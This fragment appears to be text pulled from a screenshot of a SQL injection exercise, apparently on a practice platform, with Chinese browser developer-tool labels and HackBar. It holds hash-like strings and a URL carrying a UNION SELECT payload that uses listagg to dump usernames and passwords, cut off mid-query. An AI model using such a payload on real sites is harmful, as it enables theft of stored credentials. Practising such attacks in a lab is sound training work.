 hu~mozhe~zhong
179652e91801fb0c0e55c6ef4e3856f4
1c63129ae9asc60asdua94d3e00495
1c63129ae9db9g20asdua94d3e00495
调试器 HackBar 样式编辑器 性能 存储 内存 无障碍环境 应用程序
SS Other
6/new_list.php?id=-1%20union%20select listagg(user_name,'~') within group(order by 1),listagg(user_pwd,'<br/>') with